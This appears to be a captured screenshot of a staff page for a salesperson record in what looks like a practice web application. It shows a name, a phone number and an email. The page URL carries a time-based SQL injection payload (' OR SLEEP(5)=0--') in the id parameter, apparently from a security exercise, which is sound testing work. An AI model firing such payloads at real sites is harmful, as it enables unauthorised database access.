 https://104.154.145.74/blue/public/staff/salespeople/show.php?id=%27%20OR%20SLEEP(5)=0--%27
Public Site Staff Menu Log out
Back to Salespeople List
Salesperson: Daron Burke
Name: Daron Burke
Phone: 555-925-3685
Email: dburke@salesperson.com
Edit